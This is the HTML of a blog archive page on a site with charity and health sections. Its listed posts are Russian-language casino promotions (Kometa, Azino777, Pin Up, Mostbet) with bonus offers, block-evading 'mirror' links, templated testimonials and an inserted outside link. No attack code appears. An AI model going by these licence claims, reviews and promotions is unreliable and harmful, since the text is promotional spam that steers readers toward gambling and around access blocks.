	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a title="Checkout" href="https://www.seeingisbelieving.vision/shop/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a title="Cart" href="https://www.seeingisbelieving.vision/shop/cart/">Cart</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a title="About Us" href="https://www.seeingisbelieving.vision/about-us/">About Us</a><span class="menu-toggler" data-toggle="collapse" data-target=".collapse-512">
				<i class="fa fa-angle-down"></i>
				</span>
<ul role="menu" class="mobile-sub-menu collapse collapse-512 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a title="Our Team" href="https://www.seeingisbelieving.vision/about-us/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-865"><a title="Women’s Health" href="https://www.seeingisbelieving.vision/womens-health/">Women’s Health</a><span class="menu-toggler" data-toggle="collapse" data-target=".collapse-865">
				<i class="fa fa-angle-down"></i>
				</span>
<ul role="menu" class="mobile-sub-menu collapse collapse-865 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a title="Maternal Health" href="https://www.seeingisbelieving.vision/womens-health/maternal-health/">Maternal Health</a></li>
</ul>
</li>
</ul></div></div></li>
			</ul>
			
			<ul class="nav navbar-nav navbar-right tpath-main-bar">
									<li class="extra-nav search-nav">
						<div id="header-search-form" class="header-search-form">
							<form role="search" method="get" id="searchform" action="https://www.seeingisbelieving.vision/" class="search-form">
    <div class="input-group">
        <input type="text" value="" name="s" id="s" class="form-control" placeholder="Search here..." />
        <span class="input-group-btn">
            <button class="btn btn-search" type="submit"><i class="ionicons ion-ios-search-strong"></i></button>
        </span>
    </div>
</form>						</div>
					</li>
								
							</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-main-section -->	</div><!-- #header -->
	
	<div id="section-top" class="givinghand-section-top"></div>
		
	<div id="main" class="main-section">
		<!-- ============ Page Header ============ -->
		<div class="page-title-section">
	
	<div class="page-title-wrapper clearfix">
		<div class="container page-title-container">
			<div class="page-title-header text-center">
								
									<h1 class="entry-title">Blog</h1>								
																</div>
		</div>
	</div>	
	
	<div class="page-breadcrumbs-wrapper clearfix">
		<div class="container page-breadcrumbs-container">
							<div class="page-breadcrumbs">
					<div class="tpath-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.seeingisbelieving.vision" ><span itemprop="title">Home</span></a></span><span class="tpath-breadcrumb-sep">/</span></div>				</div>
					</div>
	</div>

</div>
<div class="container">
	<div id="main-wrapper" class="tpath-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="tpath-row row">
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">
					
						<div id="archive-posts-container" class="tpath-posts-container large-layout scroll-pagination clearfix">
						
																
									<article id="post-1311" class="large-posts post-1311 post type-post status-publish format-standard sticky hentry category-news tag-84">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b2-space-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" title="Играть Бесплатно В Space На Комета Казино">September 30, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b2-space-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b2-space-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" rel="bookmark" title="Играть Бесплатно В Space На Комета Казино">Играть Бесплатно В Space На Комета Казино</a></h3>													</div>
													<div class="entry-summary">
														<p>Наслаждайтесь бесплатной игрой в Space на платформе Комета Казино

Если вы хотите погрузиться в мир инновационных развлечений и испытать свой азарт, не выходя из дома, то вам повстречаются исключительные варианты, предоставляющие возможность насладиться игровыми процессами без необходимости финансовых вложений. Такие предложения позволяют каждому оценить весь спектр удовольствия, не беспокоясь о затратах.
В рамках данного раздела вы найдете информацию о том, как можно принять участие в захватывающих виртуальных приключениях, не рискуя своими средствами. Это отличная возможность для любителей различных сценариев и тем, чтобы...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b2-space-%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="btn post-btn btn-more read-more-link" title="Играть Бесплатно В Space На Комета Казино">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1309" class="large-posts post-1309 post type-post status-publish format-standard sticky hentry category-news tag-cometa-">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kometa-casino-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b2%d1%85%d0%be%d0%b4%d0%b0/" title="Зеркало Kometa Casino | Рабочее Зеркало Для Входа В Комета Казино 2024">September 30, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kometa-casino-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b2%d1%85%d0%be%d0%b4%d0%b0/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kometa-casino-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b2%d1%85%d0%be%d0%b4%d0%b0/" rel="bookmark" title="Зеркало Kometa Casino | Рабочее Зеркало Для Входа В Комета Казино 2024">Зеркало Kometa Casino | Рабочее Зеркало Для Входа В Комета Казино 2024</a></h3>													</div>
													<div class="entry-summary">
														<p>Актуальное рабочее зеркало Kometa Casino для беспрепятственного входа в Комета Казино в 2024 году

В мире цифровых развлечений пользователи сталкиваются с различными преградами, особенно когда речь идет о доступе к любимым платформам. Современные технологические решения помогают преодолеть блокировки и ограничения, позволяя игрокам беспрепятственно наслаждаться игрой в любое время и в любом месте. Для этого разработаны специальные методы, обеспечивающие непрерывный доступ к актуальным сервисам.
Эти методы представляют собой актуальные альтернативные пути, которые позволяют обойти временные или постоянные ограничения доступа. Они становятся особенно полезными...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/30/%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-kometa-casino-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%bb%d1%8f-%d0%b2%d1%85%d0%be%d0%b4%d0%b0/" class="btn post-btn btn-more read-more-link" title="Зеркало Kometa Casino | Рабочее Зеркало Для Входа В Комета Казино 2024">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1307" class="large-posts post-1307 post type-post status-publish format-standard sticky hentry category-news tag-kometa-casino">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" title="Как Взломать Комета Казино?">September 29, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" rel="bookmark" title="Как Взломать Комета Казино?">Как Взломать Комета Казино?</a></h3>													</div>
													<div class="entry-summary">
														<p>Способы обхода системы Комета Казино и их последствия

Современные онлайн-платформы для игр привлекают множество пользователей благодаря разнообразию предлагаемых возможностей и легкому доступу. Игроки ищут любые пути для повышения своих шансов на успех, и среди них находятся те, кто стремится выявить слабые места в системе. Знание потенциальных уязвимостей может привести к пониманию того, как лучше использовать игровые механики для собственной выгоды.
Погружаясь в изучение платформ, пользователи часто сталкиваются с неожиданными открытиями. В этом процессе важную роль играет умение анализировать внутренние процессы и находить...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%b7%d0%bb%d0%be%d0%bc%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="btn post-btn btn-more read-more-link" title="Как Взломать Комета Казино?">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1305" class="large-posts post-1305 post type-post status-publish format-standard sticky hentry category-news tag-kometa-casino">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d0%b5-kometa-casino/" title="Почему Отказывают В Выплате Kometa Casino?">September 29, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d0%b5-kometa-casino/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d0%b5-kometa-casino/" rel="bookmark" title="Почему Отказывают В Выплате Kometa Casino?">Почему Отказывают В Выплате Kometa Casino?</a></h3>													</div>
													<div class="entry-summary">
														<p>Причины отказа в выплате выигрыша в Kometa Casino

Ситуации, когда игрокам не предоставляются их выигрыши в интернет-казино &#8220;Звездная комета&#8221;, вызывают недоумение и возмущение. Подобные ситуации могут возникать по разным причинам, включая технические неполадки, несоответствие правилам,  <a href="https://reshu-otvet.ru/">reshu-otvet.ru</a> задержки с обработкой запросов или даже намеренные действия со стороны администрации заведения. Отказ в выплате выигрышей является серьезной проблемой для игроков, которые ожидают получить свои средства после успешных игровых сессий.
Такие ситуации могут существенно подорвать доверие игроков к казино, ведь возможность получить свои деньги...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/29/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d0%b5-kometa-casino/" class="btn post-btn btn-more read-more-link" title="Почему Отказывают В Выплате Kometa Casino?">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1301" class="large-posts post-1301 post type-post status-publish format-standard sticky hentry category-news tag-kometa--">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2/" title="Комета Казино Онлайн">September 28, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2/" rel="bookmark" title="Комета Казино Онлайн">Комета Казино Онлайн</a></h3>													</div>
													<div class="entry-summary">
														<p>&#8220;Комета Казино Онлайн – Ваш Путь к Невероятным Игровым Возможностям&#8221;

В нашем современном обществе, где цифровые технологии стремительно развиваются, мир азартных игр переживает значительные преобразования. Виртуальные платформы предоставляют пользователям возможность погружаться в увлекательные развлечения, не выходя из дома. Эти современные площадки предоставляют широкие возможности для игры, позволяя каждому найти что-то по вкусу и интересу.
Игроки теперь могут наслаждаться разнообразными игровыми автоматами и настольными играми, которые раньше были доступны только в традиционных игровых заведениях. Эти инновационные платформы предлагают не только богатый выбор игр,...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-2/" class="btn post-btn btn-more read-more-link" title="Комета Казино Онлайн">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1295" class="large-posts post-1295 post type-post status-publish format-standard sticky hentry category-news tag-79">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/25/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bb%d1%8f%d0%b3%d1%83%d1%88%d0%ba%d0%b0-%d0%ba/" title="Игровые Автоматы Бесплатно Лягушка Комета Казино">September 25, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/25/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bb%d1%8f%d0%b3%d1%83%d1%88%d0%ba%d0%b0-%d0%ba/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/25/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bb%d1%8f%d0%b3%d1%83%d1%88%d0%ba%d0%b0-%d0%ba/" rel="bookmark" title="Игровые Автоматы Бесплатно Лягушка Комета Казино">Игровые Автоматы Бесплатно Лягушка Комета Казино</a></h3>													</div>
													<div class="entry-summary">
														<p>&#8220;Играйте бесплатно в игровые автоматы Лягушка от Комета Казино&#8221;

Погружение в увлекательные механизмы, которые дарят мгновения радости и азарта, может стать отличным способом провести время. Сегодня мы рассмотрим популярные варианты, которые привлекают внимание своей простотой и оригинальностью.
Один из ярких представителей этой сферы, вызывающий интерес у многих пользователей, предлагает уникальные возможности для увлекательного досуга. Здесь вы найдете разнообразные сценарии и символику, которые обеспечивают интересный и насыщенный игровой процесс.
Независимо от вашего опыта и предпочтений, этот источник удовольствия может предложить что-то особенное, будь то...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/25/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bb%d1%8f%d0%b3%d1%83%d1%88%d0%ba%d0%b0-%d0%ba/" class="btn post-btn btn-more read-more-link" title="Игровые Автоматы Бесплатно Лягушка Комета Казино">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1291" class="large-posts post-1291 post type-post status-publish format-standard sticky hentry category-news tag-kometa-casino-">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/09/23/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Комета Казино Онлайн">September 23, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/news/" rel="category tag">News</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/09/23/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/09/23/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark" title="Комета Казино Онлайн">Комета Казино Онлайн</a></h3>													</div>
													<div class="entry-summary">
														<p>&#8220;Комета казино в мире онлайн-гейминга &#8211; всё, что нужно знать&#8221;

В современном цифровом пространстве разнообразие развлекательных платформ поражает воображение. Виртуальные заведения предлагают своим пользователям богатый выбор увлекательных активностей, которые могут обеспечить незабываемые моменты и приятные эмоции. Эти платформы предоставляют возможность испытать удачу и насладиться захватывающими игровыми сценариями, которые становятся все более доступными благодаря современным технологиям.
Преимущества таких развлекательных мест заключаются не только в их доступности, но и в широте предлагаемых возможностей. Пользователи могут окунуться в атмосферу азарта и веселья, не выходя из...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/09/23/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="btn post-btn btn-more read-more-link" title="Комета Казино Онлайн">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1383" class="large-posts post-1383 post type-post status-publish format-standard hentry category-86">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/11/04/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino/" title="Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн">November 04, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/1/" rel="category tag">1</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/11/04/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/11/04/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino/" rel="bookmark" title="Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн">Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн</a></h3>													</div>
													<div class="entry-summary">
														<p>Лицензия
О нас
Ответственная игра
Правила
Пресс-центр
Регистрация
Войти
14,656,495.00 ₽
1,225,255.00 ₽
Главная
Играть на деньги в Азино 777 – официальный сайт казино онлайн
Лицензия
О нас
Ответственная игра
Правила и условия
Пресс-центр
Найти
Играть на деньги в Азино 777 – официальный сайт казино онлайн
Важная информация о казино
Год основания казино
2010 год
Оператор
Victory777 N.V
Лицензия выдана
Curacao
Номер лицензии
8078/JAZ2011-009
Платформа казино
Gaminator
Бонусы
Бездепозитный бонус за регистрацию 777 рублей
Минимальная сумма депозита
50 RUB / 10 USD
Лимиты выплат
в день до 240000 руб. и в месяц до 1200000 руб.
Платежные системы
Qiwi, Яндекс.Деньги, Банковские карты (Visa, Mastercard), Мобильные операторы (Мегафон, МТС, Билайн)
Азино777 — это лицензионное онлайн казино, лидер среди аналогов...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/11/04/azino777-na-dengi-igrat-v-igrovye-avtomaty-kazino/" class="btn post-btn btn-more read-more-link" title="Азино777 на деньги ⚡️ Играть в игровые автоматы казино онлайн">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1372" class="large-posts post-1372 post type-post status-publish format-standard hentry category-86">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/28/pin-ap-kazino-oficialnyj-sajt-v-rossii-vhod-i/" title="Пин Ап Казино Официальный Сайт в России: Вход и Регистрация Pin Up">October 28, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/1/" rel="category tag">1</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/28/pin-ap-kazino-oficialnyj-sajt-v-rossii-vhod-i/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/28/pin-ap-kazino-oficialnyj-sajt-v-rossii-vhod-i/" rel="bookmark" title="Пин Ап Казино Официальный Сайт в России: Вход и Регистрация Pin Up">Пин Ап Казино Официальный Сайт в России: Вход и Регистрация Pin Up</a></h3>													</div>
													<div class="entry-summary">
														<p>Вход
Регистрация
Вход
Регистрация
Пин Ап
до 25 000 ₽ (100% депозита) + 250 FS при первом пополнении/первом депозите
Получить
Тысячи игровых автоматов и столов
Играть
Официальный сайт онлайн казино
Регистрация
Получи бонус
за первый депозит
Забрать
Тысячи игровых автоматов и столов
Играть
Официальный сайт онлайн казино
Регистрация
Получи бонус
за первый депозит
Забрать
Тысячи игровых автоматов и столов
Играть
Моментальный вывод выигрышей
Гарантия
безопасности игроков
Техподдержка 24/7
Доступные бонусы и акционные предложения
Игровые автоматы PIN UP
Отзывы ПИН АП
Максим
21.08.2023 в 11:34
Удобный сайт с быстрой регистрацией и приятными бонусами новым игрокам. Рекомендую казино Пин Ап всем новичкам
Оксана
22.08.2023 в 14:41
Долго искала надёжное онлайн казино с удобной системой пополнения и быстрыми...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/28/pin-ap-kazino-oficialnyj-sajt-v-rossii-vhod-i/" class="btn post-btn btn-more read-more-link" title="Пин Ап Казино Официальный Сайт в России: Вход и Регистрация Pin Up">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1344" class="large-posts post-1344 post type-post status-publish format-standard hentry category-baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5 tag-mostbet tag-mostbet-uz">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
